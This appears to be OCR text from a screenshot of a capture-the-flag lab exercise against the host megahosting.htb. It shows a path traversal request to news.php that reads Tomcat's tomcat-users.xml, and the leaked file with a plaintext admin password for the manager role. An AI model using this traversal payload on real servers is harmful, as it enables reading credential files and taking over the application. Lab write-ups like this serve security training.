 GET /news.php?file=
../../../../../../usr/share/tomcat9/etc/tomcat-users.xml
HTTP/1.1
Host: megahosting.htb
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1
40 NOTE: The sample user and role entries below are
intended for use with the
41 examples web application. They are wrapped in a comment
and thus are ignored
42 when reading this file. If you wish to configure these
users for use with the
43 examples web application, do not forget to remove the
<!.. ..> that surrounds
44 them. You will also need to set the passwords to
something appropriate.
45 -->
46 <!--
47 <role rolename="tomcat"/>
48 <role rolename="role1"/>
49 <user username="tomcat" password="<must-be-changed>"
roles="tomcat"/>
50 <user username="both" password="<must-be-changed>"
roles="tomcat,role1"/>
51 <user username="role1" password="<must-be-changed>"
roles="role1"/>
52 -->
53 <role rolename="admin-gui"/>
54 <role rolename="manager-script"/>
55 <user username="tomcat" password="$3cureP4s5w0rd123!"
roles="admin-gui,manager-script"/>
56 </tomcat-users>
57